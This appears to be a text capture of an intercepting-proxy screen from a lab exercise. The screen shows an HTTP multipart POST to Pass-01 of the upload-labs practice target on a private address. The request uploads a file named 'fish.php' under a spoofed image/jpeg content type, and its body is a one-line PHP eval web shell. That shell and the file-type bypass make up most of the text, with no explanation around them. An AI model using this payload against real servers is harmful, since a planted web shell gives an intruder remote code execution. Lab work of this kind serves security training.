 Request index:1 劫持请求 劫持响应 丢弃 放行 美化 FUZZ
1 POST /upload-labs-0.1/Pass-01/index.php HTTP/1.1
2 Host ? : 192.168.126.129
3 Referer: http://192.168.126.129/upload-labs-0.1/Pass-01/index.php
4 Content-Type: multipart/form-data; boundary=----geckoformboundary8a76925ae496022a8e30dea20e68682
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
7 Priority: u=0, i
8 Origin: http://192.168.126.129
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 360
13
14 ------geckoformboundary8a76925ae496022a8e30dea20e68682
15 Content-Disposition: form-data; name="upload_file"; filename="fish.php"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['fish']) ?>
19 ------geckoformboundary8a76925ae496022a8e30dea20e68682
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 ------geckoformboundary8a76925ae496022a8e30dea20e68682--
24